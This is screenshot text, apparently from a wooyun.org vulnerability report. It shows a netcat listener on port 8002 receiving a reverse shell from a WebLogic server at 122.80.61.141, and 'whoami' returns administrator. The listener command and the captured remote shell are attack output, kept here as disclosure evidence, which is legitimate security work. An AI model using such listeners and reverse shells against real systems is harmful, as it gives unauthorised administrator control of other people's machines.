 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
122.80.61.141: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [122.80.61.141] 12780: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\wzptDomain>whoami
whoami
win-5tpuqtumcs1\administrator
D:\bea\user_projects\domains\wzptDomain>_
www.wooyun.org